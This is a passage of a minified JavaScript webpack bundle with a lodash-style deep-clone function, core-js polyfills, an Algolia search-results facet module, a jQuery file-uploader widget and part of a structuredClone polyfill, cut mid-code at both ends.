DataView]",x="[object Float32Array]",S="[object Float64Array]",E="[object Int8Array]",k="[object Int16Array]",O="[object Int32Array]",C="[object Uint8Array]",P="[object Uint8ClampedArray]",T="[object Uint16Array]",R="[object Uint32Array]",j=/\w*$/,_=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[o]=N["[object Array]"]=N[b]=N[w]=N[a]=N[s]=N[x]=N[S]=N[E]=N[k]=N[O]=N[l]=N[f]=N[d]=N[h]=N[v]=N[m]=N[g]=N[C]=N[P]=N[T]=N[R]=!0,N["[object Error]"]=N[c]=N[y]=!1;var F="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,I="object"==typeof self&&self&&self.Object===Object&&self,M=F||I||Function("return this")(),L=t&&!t.nodeType&&t,D=L&&e&&!e.nodeType&&e,q=D&&D.exports===L;function H(e,t){return e.set(t[0],t[1]),e}function z(e,t){return e.add(t),e}function $(e,t,r,n){var i=-1,o=e?e.length:0;for(n&&o&&(r=e[++i]);++i<o;)r=t(r,e[i],i,e);return r}function U(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function B(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function V(e,t){return function(r){return e(t(r))}}function W(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var Q,Y=Array.prototype,G=Function.prototype,K=Object.prototype,X=M["__core-js_shared__"],J=(Q=/[^.]+$/.exec(X&&X.keys&&X.keys.IE_PROTO||""))?"Symbol(src)_1."+Q:"",Z=G.toString,ee=K.hasOwnProperty,te=K.toString,re=RegExp("^"+Z.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ne=q?M.Buffer:void 0,ie=M.Symbol,oe=M.Uint8Array,ae=V(Object.getPrototypeOf,Object),se=Object.create,ce=K.propertyIsEnumerable,ue=Y.splice,le=Object.getOwnPropertySymbols,fe=ne?ne.isBuffer:void 0,de=V(Object.keys,Object),pe=De(M,"DataView"),he=De(M,"Map"),ve=De(M,"Promise"),me=De(M,"Set"),ge=De(M,"WeakMap"),ye=De(Object,"create"),be=Ue(pe),we=Ue(he),xe=Ue(ve),Se=Ue(me),Ee=Ue(ge),ke=ie?ie.prototype:void 0,Oe=ke?ke.valueOf:void 0;function Ce(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Pe(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Te(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Re(e){this.__data__=new Pe(e)}function je(e,t){var r=Ve(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&We(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==o)}(e)?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],n=r.length,i=!!n;for(var a in e)!t&&!ee.call(e,a)||i&&("length"==a||ze(a,n))||r.push(a);return r}function _e(e,t,r){var n=e[t];ee.call(e,t)&&Be(n,r)&&(void 0!==r||t in e)||(e[t]=r)}function Ae(e,t){for(var r=e.length;r--;)if(Be(e[r][0],t))return r;return-1}function Ne(e,t,r,n,i,p,y){var _;if(n&&(_=p?n(e,i,p,y):n(e)),void 0!==_)return _;if(!Ge(e))return e;var A=Ve(e);if(A){if(_=function(e){var t=e.length,r=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(r.index=e.index,r.input=e.input);return r}(e),!t)return function(e,t){var r=-1,n=e.length;t||(t=Array(n));for(;++r<n;)t[r]=e[r];return t}(e,_)}else{var F=He(e),I=F==c||F==u;if(Qe(e))return function(e,t){if(t)return e.slice();var r=new e.constructor(e.length);return e.copy(r),r}(e,t);if(F==d||F==o||I&&!p){if(U(e))return p?e:{};if(_=function(e){return"function"!=typeof e.constructor||$e(e)?{}:(t=ae(e),Ge(t)?se(t):{});var t}(I?{}:e),!t)return function(e,t){return Me(e,qe(e),t)}(e,function(e,t){return e&&Me(t,Ke(t),e)}(_,e))}else{if(!N[F])return p?e:{};_=function(e,t,r,n){var i=e.constructor;switch(t){case b:return Ie(e);case a:case s:return new i(+e);case w:return function(e,t){var r=t?Ie(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}(e,n);case x:case S:case E:case k:case O:case C:case P:case T:case R:return function(e,t){var r=t?Ie(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}(e,n);case l:return function(e,t,r){var n=t?r(B(e),!0):B(e);return $(n,H,new e.constructor)}(e,n,r);case f:case m:return new i(e);case h:return function(e){var t=new e.constructor(e.source,j.exec(e));return t.lastIndex=e.lastIndex,t}(e);case v:return function(e,t,r){var n=t?r(W(e),!0):W(e);return $(n,z,new e.constructor)}(e,n,r);case g:return o=e,Oe?Object(Oe.call(o)):{}}var o}(e,F,Ne,t)}}y||(y=new Re);var M=y.get(e);if(M)return M;if(y.set(e,_),!A)var L=r?function(e){return function(e,t,r){var n=t(e);return Ve(e)?n:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(n,r(e))}(e,Ke,qe)}(e):Ke(e);return function(e,t){for(var r=-1,n=e?e.length:0;++r<n&&!1!==t(e[r],r,e););}(L||e,function(i,o){L&&(i=e[o=i]),_e(_,o,Ne(i,t,r,n,o,e,y))}),_}function Fe(e){return!(!Ge(e)||(t=e,J&&J in t))&&(Ye(e)||U(e)?re:_).test(Ue(e));var t}function Ie(e){var t=new e.constructor(e.byteLength);return new oe(t).set(new oe(e)),t}function Me(e,t,r,n){r||(r={});for(var i=-1,o=t.length;++i<o;){var a=t[i],s=n?n(r[a],e[a],a,r,e):void 0;_e(r,a,void 0===s?e[a]:s)}return r}function Le(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function De(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return Fe(r)?r:void 0}Ce.prototype.clear=function(){this.__data__=ye?ye(null):{}},Ce.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ce.prototype.get=function(e){var t=this.__data__;if(ye){var r=t[e];return r===n?void 0:r}return ee.call(t,e)?t[e]:void 0},Ce.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Ce.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?n:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,r=Ae(t,e);return!(r<0)&&(r==t.length-1?t.pop():ue.call(t,r,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,r=Ae(t,e);return r<0?void 0:t[r][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var r=this.__data__,n=Ae(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},Te.prototype.clear=function(){this.__data__={hash:new Ce,map:new(he||Pe),string:new Ce}},Te.prototype.delete=function(e){return Le(this,e).delete(e)},Te.prototype.get=function(e){return Le(this,e).get(e)},Te.prototype.has=function(e){return Le(this,e).has(e)},Te.prototype.set=function(e,t){return Le(this,e).set(e,t),this},Re.prototype.clear=function(){this.__data__=new Pe},Re.prototype.delete=function(e){return this.__data__.delete(e)},Re.prototype.get=function(e){return this.__data__.get(e)},Re.prototype.has=function(e){return this.__data__.has(e)},Re.prototype.set=function(e,t){var r=this.__data__;if(r instanceof Pe){var n=r.__data__;if(!he||n.length<199)return n.push([e,t]),this;r=this.__data__=new Te(n)}return r.set(e,t),this};var qe=le?V(le,Object):function(){return[]},He=function(e){return te.call(e)};function ze(e,t){return!!(t=null==t?i:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function $e(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||K)}function Ue(e){if(null!=e){try{return Z.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Be(e,t){return e===t||e!=e&&t!=t}(pe&&He(new pe(new ArrayBuffer(1)))!=w||he&&He(new he)!=l||ve&&He(ve.resolve())!=p||me&&He(new me)!=v||ge&&He(new ge)!=y)&&(He=function(e){var t=te.call(e),r=t==d?e.constructor:void 0,n=r?Ue(r):void 0;if(n)switch(n){case be:return w;case we:return l;case xe:return p;case Se:return v;case Ee:return y}return t});var Ve=Array.isArray;function We(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}(e.length)&&!Ye(e)}var Qe=fe||function(){return!1};function Ye(e){var t=Ge(e)?te.call(e):"";return t==c||t==u}function Ge(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ke(e){return We(e)?je(e):function(e){if(!$e(e))return de(e);var t=[];for(var r in Object(e))ee.call(e,r)&&"constructor"!=r&&t.push(r);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},67357:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(67750),a=r(91291),s=r(655),c=r(79039),u=i("".charAt);n({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(e){var t=s(o(this)),r=t.length,n=a(e),i=n>=0?n:r+n;return i<0||i>=r?void 0:u(t,i)}})},67394:(e,t,r)=>{"use strict";var n=r(44576),i=r(46706),o=r(22195),a=n.ArrayBuffer,s=n.TypeError;e.exports=a&&i(a.prototype,"byteLength","get")||function(e){if("ArrayBuffer"!==o(e))throw new s("ArrayBuffer expected");return e.byteLength}},67400:e=>{"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},67416:(e,t,r)=>{"use strict";var n=r(79039),i=r(78227),o=r(43724),a=r(96395),s=i("iterator");e.exports=!n(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),r.delete("a",2),r.delete("b",void 0),a&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(a||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},67438:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79504),a=r(67750),s=r(655),c=r(79039),u=Array,l=o("".charAt),f=o("".charCodeAt),d=o([].join),p="".toWellFormed,h=p&&c(function(){return"1"!==i(p,1)});n({target:"String",proto:!0,forced:h},{toWellFormed:function(){var e=s(a(this));if(h)return i(p,e);for(var t=e.length,r=u(t),n=0;n<t;n++){var o=f(e,n);55296!=(63488&o)?r[n]=l(e,n):o>=56320||n+1>=t||56320!=(64512&f(e,n+1))?r[n]="�":(r[n]=l(e,n),r[++n]=l(e,n))}return d(r,"")}})},67680:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n([].slice)},67691:(e,t,r)=>{"use strict";var n=r(78965),i=r(29110),o=r(2909),a=r(20849),s=r(43917),c=r(7577),u=r(44728),l=r(38601),f=o.escapeFacetValue,d=o.unescapeFacetValue,p=r(76673);function h(e){var t={};return e.forEach(function(e,r){t[e]=r}),t}function v(e,t,r){t&&t[r]&&(e.stats=t[r])}function m(e,t,r){var o=t[0];this._rawResults=t;var c=this;Object.keys(o).forEach(function(e){c[e]=o[e]}),Object.keys(r||{}).forEach(function(e){c[e]=r[e]}),this.processingTimeMS=t.reduce(function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS},0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map(function(){return[]}),this.facets=[];var l=e.getRefinedDisjunctiveFacets(),f=h(e.facets),m=h(e.disjunctiveFacets),g=1,y=o.facets||{};Object.keys(y).forEach(function(t){var r,n,i=y[t],u=(r=e.hierarchicalFacets,n=t,a(r,function(e){return(e.attributes||[]).indexOf(n)>-1}));if(u){var l=u.attributes.indexOf(t),d=s(e.hierarchicalFacets,function(e){return e.name===u.name});c.hierarchicalFacets[d][l]={attribute:t,data:i,exhaustive:o.exhaustiveFacetsCount}}else{var p,h=-1!==e.disjunctiveFacets.indexOf(t),g=-1!==e.facets.indexOf(t);h&&(p=m[t],c.disjunctiveFacets[p]={name:t,data:i,exhaustive:o.exhaustiveFacetsCount},v(c.disjunctiveFacets[p],o.facets_stats,t)),g&&(p=f[t],c.facets[p]={name:t,data:i,exhaustive:o.exhaustiveFacetsCount},v(c.facets[p],o.facets_stats,t))}}),this.hierarchicalFacets=n(this.hierarchicalFacets),l.forEach(function(r){var n=t[g],a=n&&n.facets?n.facets:{},l=e.getHierarchicalFacetByName(r);Object.keys(a).forEach(function(t){var r,f=a[t];if(l){r=s(e.hierarchicalFacets,function(e){return e.name===l.name});var p=s(c.hierarchicalFacets[r],function(e){return e.attribute===t});if(-1===p)return;c.hierarchicalFacets[r][p].data=u({},c.hierarchicalFacets[r][p].data,f)}else{r=m[t];var h=o.facets&&o.facets[t]||{};c.disjunctiveFacets[r]={name:t,data:i({},f,h),exhaustive:n.exhaustiveFacetsCount},v(c.disjunctiveFacets[r],n.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach(function(n){!c.disjunctiveFacets[r].data[n]&&e.disjunctiveFacetsRefinements[t].indexOf(d(n))>-1&&(c.disjunctiveFacets[r].data[n]=0)})}}),g++}),e.getRefinedHierarchicalFacets().forEach(function(r){var n=e.getHierarchicalFacetByName(r),o=e._getHierarchicalFacetSeparator(n),a=e.getHierarchicalRefinement(r);0===a.length||a[0].split(o).length<2||t.slice(g).forEach(function(t){var r=t&&t.facets?t.facets:{};Object.keys(r).forEach(function(t){var u=r[t],l=s(e.hierarchicalFacets,function(e){return e.name===n.name}),f=s(c.hierarchicalFacets[l],function(e){return e.attribute===t});if(-1!==f){var d={};if(a.length>0){var p=a[0].split(o)[0];d[p]=c.hierarchicalFacets[l][f].data[p]}c.hierarchicalFacets[l][f].data=i(d,u,c.hierarchicalFacets[l][f].data)}}),g++})}),Object.keys(e.facetsExcludes).forEach(function(t){var r=e.facetsExcludes[t],n=f[t];c.facets[n]={name:t,data:y[t],exhaustive:o.exhaustiveFacetsCount},r.forEach(function(e){c.facets[n]=c.facets[n]||{name:t},c.facets[n].data=c.facets[n].data||{},c.facets[n].data[e]=0})}),this.hierarchicalFacets=this.hierarchicalFacets.map(p(e)),this.facets=n(this.facets),this.disjunctiveFacets=n(this.disjunctiveFacets),this._state=e}function g(e,t){function r(e){return e.name===t}if(e._state.isConjunctiveFacet(t)){var n=a(e.facets,r);return n?Object.keys(n.data).map(function(r){var i=f(r);return{name:r,escapedValue:i,count:n.data[r],isRefined:e._state.isFacetRefined(t,i),isExcluded:e._state.isExcludeRefined(t,r)}}):[]}if(e._state.isDisjunctiveFacet(t)){var i=a(e.disjunctiveFacets,r);return i?Object.keys(i.data).map(function(r){var n=f(r);return{name:r,escapedValue:n,count:i.data[r],isRefined:e._state.isDisjunctiveFacetRefined(t,n)}}):[]}if(e._state.isHierarchicalFacet(t)){var o=a(e.hierarchicalFacets,r);if(!o)return o;var s=e._state.getHierarchicalFacetByName(t),c=e._state._getHierarchicalFacetSeparator(s),u=d(e._state.getHierarchicalRefinement(t)[0]||"");0===u.indexOf(s.rootPath)&&(u=u.replace(s.rootPath+c,""));var l=u.split(c);return l.unshift(t),y(o,l,0),o}}function y(e,t,r){e.isRefined=e.name===t[r],e.data&&e.data.forEach(function(e){y(e,t,r+1)})}function b(e,t,r,n){if(n=n||0,Array.isArray(t))return e(t,r[n]);if(!t.data||0===t.data.length)return t;var o=t.data.map(function(t){return b(e,t,r,n+1)}),a=e(o,r[n]);return i({data:a},t)}function w(e,t){var r=a(e,function(e){return e.name===t});return r&&r.stats}function x(e,t,r,n,i){var o=a(i,function(e){return e.name===r}),s=o&&o.data&&o.data[n]?o.data[n]:0,c=o&&o.exhaustive||!1;return{type:t,attributeName:r,name:n,count:s,exhaustive:c}}m.prototype.getFacetByName=function(e){function t(t){return t.name===e}return a(this.facets,t)||a(this.disjunctiveFacets,t)||a(this.hierarchicalFacets,t)},m.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],m.prototype.getFacetValues=function(e,t){var r=g(this,e);if(r){var n,o=i({},t,{sortBy:m.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),a=this;if(Array.isArray(r))n=[e];else n=a._state.getHierarchicalFacetByName(r.name).attributes;return b(function(e,t){if(o.facetOrdering){var r=function(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}(a,t);if(r)return function(e,t){var r=[],n=[],i=(t.order||[]).reduce(function(e,t,r){return e[t]=r,e},{});e.forEach(function(e){var t=e.path||e.name;void 0!==i[t]?r[i[t]]=e:n.push(e)}),r=r.filter(function(e){return e});var o,a=t.sortRemainingBy;return"hidden"===a?r:(o="alpha"===a?[["path","name"],["asc","asc"]]:[["count"],["desc"]],r.concat(l(n,o[0],o[1])))}(e,r)}if(Array.isArray(o.sortBy)){var n=c(o.sortBy,m.DEFAULT_SORT);return l(e,n[0],n[1])}if("function"==typeof o.sortBy)return function(e,t){return t.sort(e)}(o.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},r,n)}},m.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?w(this.facets,e):this._state.isDisjunctiveFacet(e)?w(this.disjunctiveFacets,e):void 0},m.prototype.getRefinements=function(){var e=this._state,t=this,r=[];return Object.keys(e.facetsRefinements).forEach(function(n){e.facetsRefinements[n].forEach(function(i){r.push(x(e,"facet",n,i,t.facets))})}),Object.keys(e.facetsExcludes).forEach(function(n){e.facetsExcludes[n].forEach(function(i){r.push(x(e,"exclude",n,i,t.facets))})}),Object.keys(e.disjunctiveFacetsRefinements).forEach(function(n){e.disjunctiveFacetsRefinements[n].forEach(function(i){r.push(x(e,"disjunctive",n,i,t.disjunctiveFacets))})}),Object.keys(e.hierarchicalFacetsRefinements).forEach(function(n){e.hierarchicalFacetsRefinements[n].forEach(function(i){r.push(function(e,t,r,n){var i=e.getHierarchicalFacetByName(t),o=e._getHierarchicalFacetSeparator(i),s=r.split(o),c=a(n,function(e){return e.name===t}),u=s.reduce(function(e,t){var r=e&&a(e.data,function(e){return e.name===t});return void 0!==r?r:e},c),l=u&&u.count||0,f=u&&u.exhaustive||!1,d=u&&u.path||"";return{type:"hierarchical",attributeName:t,name:d,count:l,exhaustive:f}}(e,n,i,t.hierarchicalFacets))})}),Object.keys(e.numericRefinements).forEach(function(t){var n=e.numericRefinements[t];Object.keys(n).forEach(function(e){n[e].forEach(function(n){r.push({type:"numeric",attributeName:t,name:n,numericValue:n,operator:e})})})}),e.tagRefinements.forEach(function(e){r.push({type:"tag",attributeName:"_tags",name:e})}),r},e.exports=m},67750:(e,t,r)=>{"use strict";var n=r(64117),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},67787:e=>{"use strict";var t=Math.log,r=Math.LN2;e.exports=Math.log2||function(e){return t(e)/r}},67945:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(96801).f;n({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!i},{defineProperties:o})},67947:(e,t,r)=>{"use strict";r(70511)("species")},67979:(e,t,r)=>{"use strict";var n=r(28551);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},68156:(e,t,r)=>{"use strict";var n=r(46518),i=r(60533).start;n({target:"String",proto:!0,forced:r(83063)},{padStart:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},68183:(e,t,r)=>{"use strict";var n=r(79504),i=r(91291),o=r(655),a=r(67750),s=n("".charAt),c=n("".charCodeAt),u=n("".slice),l=function(e){return function(t,r){var n,l,f=o(a(t)),d=i(r),p=f.length;return d<0||d>=p?e?"":void 0:(n=c(f,d))<55296||n>56319||d+1===p||(l=c(f,d+1))<56320||l>57343?e?s(f,d):n:e?u(f,d,d+2):l-56320+(n-55296<<10)+65536}};e.exports={codeAt:l(!1),charAt:l(!0)}},68750:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(25170),a=r(83789),s=r(38469),c=r(40507),u=i.Set,l=i.add,f=i.has;e.exports=function(e){var t=n(this),r=a(e),i=new u;return o(t)>r.size?c(r.getIterator(),function(e){f(t,e)&&l(i,e)}):s(t,function(e){r.includes(e)&&l(i,e)}),i}},69085:(e,t,r)=>{"use strict";var n=r(46518),i=r(44213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},69479:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(65213),a=r(67979);n&&!o.correct&&(i(RegExp.prototype,"flags",{configurable:!0,get:a}),o.correct=!0)},69539:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).filter,o=r(29948),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filter",function(e){var t=i(a(this),e,arguments.length>1?arguments[1]:void 0);return o(this,t)})},69546:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("fontsize")},{fontsize:function(e){return i(this,"font","size",e)}})},69565:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},69982:(e,t,r)=>{"use strict";e.exports=r(7463)},70081:(e,t,r)=>{"use strict";var n=r(69565),i=r(79306),o=r(28551),a=r(16823),s=r(50851),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw new c(a(e)+" is not iterable")}},70259:(e,t,r)=>{"use strict";var n=r(34376),i=r(26198),o=r(96837),a=r(76080),s=function(e,t,r,c,u,l,f,d){for(var p,h,v=u,m=0,g=!!f&&a(f,d);m<c;)m in r&&(p=g?g(r[m],m,t):r[m],l>0&&n(p)?(h=i(p),v=s(e,t,p,h,v,l-1)-1):(o(v+1),e[v]=p),v++),m++;return v};e.exports=s},70380:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(60533).start,a=RangeError,s=isFinite,c=Math.abs,u=Date.prototype,l=u.toISOString,f=n(u.getTime),d=n(u.getUTCDate),p=n(u.getUTCFullYear),h=n(u.getUTCHours),v=n(u.getUTCMilliseconds),m=n(u.getUTCMinutes),g=n(u.getUTCMonth),y=n(u.getUTCSeconds);e.exports=i(function(){return"0385-07-25T07:06:39.999Z"!==l.call(new Date(-50000000000001))})||!i(function(){l.call(new Date(NaN))})?function(){if(!s(f(this)))throw new a("Invalid time value");var e=this,t=p(e),r=v(e),n=t<0?"-":t>9999?"+":"";return n+o(c(t),n?6:4,0)+"-"+o(g(e)+1,2,0)+"-"+o(d(e),2,0)+"T"+o(h(e),2,0)+":"+o(m(e),2,0)+":"+o(y(e),2,0)+"."+o(r,3,0)+"Z"}:l},70511:(e,t,r)=>{"use strict";var n=r(19167),i=r(39297),o=r(1951),a=r(24913).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});i(t,e)||a(t,e,{value:o.f(e)})}},70597:(e,t,r)=>{"use strict";var n=r(79039),i=r(78227),o=r(39519),a=i("species");e.exports=function(e){return o>=51||!n(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},70634:(e,t,r)=>{"use strict";var n=r(74692),i=r.n(n),o=r(2332);i()(".file-uploader-wrapper").each(function(){var e=i()(".uploader-upload",this),t=i()(".uploader-input-file",this);i()("label",this).clone().addClass("btn btn-skin-1").html("Select File").attr("tabindex","0").prependTo(e),(t.hasClass("aspNetDisabled")||t.is(":disabled"))&&(i()(".uploader-upload label",this).addClass("btn-disabled"),i()(".uploader-upload label",this).on("click keypress",function(e){e.preventDefault()})),(0,o.A)(i()("label",this)),e.append('<span class="filename-span"></span>'),t.on("change",function(){this.value&&i()(this).siblings("span.filename-span").text(this.value)})})},70739:(e,t)=>{"use strict";t.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every(function(t,r){return e(t,n[r])});var i=void 0===t?"undefined":r(t);if(i!==(void 0===n?"undefined":r(n)))return!1;if("object"===i){var o=t.valueOf(),a=n.valueOf();if(o!==t||a!==n)return e(o,a);var s=Object.keys(t),c=Object.keys(n);return s.length===c.length&&s.every(function(r){return e(t[r],n[r])})}return!1}},70761:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{trunc:r(80741)})},71072:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727);e.exports=Object.keys||function(e){return n(e,i)}},71137:(e,t,r)=>{"use strict";r(46518)({target:"Reflect",stat:!0},{ownKeys:r(35031)})},71658:(e,t,r)=>{"use strict";var n=r(46518),i=r(6469),o=r(96837),a=r(26198),s=r(35610),c=r(25397),u=r(91291),l=Array,f=Math.max,d=Math.min;n({target:"Array",proto:!0},{toSpliced:function(e,t){var r,n,i,p,h=c(this),v=a(h),m=s(e,v),g=arguments.length,y=0;for(0===g?r=n=0:1===g?(r=0,n=v-m):(r=g-2,n=d(f(u(t),0),v-m)),i=o(v+r-n),p=l(i);y<m;y++)p[y]=h[y];for(;y<m+r;y++)p[y]=arguments[y-m+2];for(;y<i;y++)p[y]=h[y+n-r];return p}}),i("toSpliced")},71678:(e,t,r)=>{"use strict";var n,i=r(96395),o=r(46518),a=r(44576),s=r(97751),c=r(79504),u=r(79039),l=r(33392),f=r(94901),d=r(33517),p=r(64117),h=r(20034),v=r(10757),m=r(72652),g=r(28551),y=r(36955),b=r(39297),w=r(97040),x=r(66699),S=r(26198),E=r(22812),k=r(61034),O=r(72248),C=r(94402),P=r(38469),T=r(94483),R=r(24659),j=r(1548),_=a.Object,A=a.Array,N=a.Date,F=a.Error,I=a.TypeError,M=a.PerformanceMark,L=s("DOMException"),D=O.Map,q=O.has,H=O.get,z=O.set,$=C.Set,U=C.add,B=C.has,V=s("Object","keys"),W=c([].push),Q=c((!0).valueOf),Y=c(1.1.valueOf),G=c("".valueOf),K=c(N.prototype.getTime),X=l("structuredClone"),J="DataCloneError",Z="Transferring",ee=function(e){return!u(function(){var t=new a.Set([7]),r=e(t),n=e(_(7));return r===t||!r.has(7)||!h(n)||7!==+n})&&e},te=function(e,t){return!u(function(){var r=new t,n=e({a:r,b:r});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===r.stack)})},re=a.structuredClone,ne=i||!te(re,F)||!te(re,L)||(n=re,!!u(function(){var e=n(new a.AggregateError([1],X,{cause:3}));return"AggregateError"!==e.name||1!==e.errors[0]||e.message!==X||3!==e.cause})),ie=!re&&ee(function(e){return new M(X,{detail:e}).detail}),oe=ee(re)||ie,ae=function(e){throw new L("Uncloneable type: "+e,J)},se=function(e,t){throw new L((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",J)},ce=function(e,t){return oe||se(t),oe(e)},ue=function(e,t,r){if(q(t,e))return H(t,e);var n,i,o,s,c,u;if("SharedArrayBuffer"===(r||y(e)))n=oe?oe(e):e;else{var l=a.DataView;l||f(e.slice)||se("ArrayBuffer");try{if(f(e.slice)&&!e.resizable)n=e.slice(0);else{i=e.byteLength,o="maxByteLength"in e?{maxByteLength:e.maxByteLength}:void 0,n=new ArrayBuffer(i,o),s=new l(e),c=new l(n);for(u=0;u<i;u++)c.setUint8(u,s.getUint8(u))}}catch(e){throw new L("ArrayBuffer is detached",J)}}return z(t,e,n),n},le=function(e,t){if(v(e)&&ae("Symbol"),!h(e))return e;if(t){if(q(t,e))return H(t,e)}else t=new D;var r,n,i,o,c,u,l,d,p=y(e);switch(p){case"Array":i=A(S(e));break;case"Object":i={};break;case"Map":i=new D;break;case"Set":i=new $;break;case"RegExp":i=new RegExp(e.source,k(e));break;case"Error":switch(n=e.name){case"AggregateError":i=new(s(n))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":i=new(s(n));break;case"CompileError":case"LinkError":case"RuntimeError":i=new(s("WebAssembly",n));break;default:i=new F}break;case"DOMException":i=new 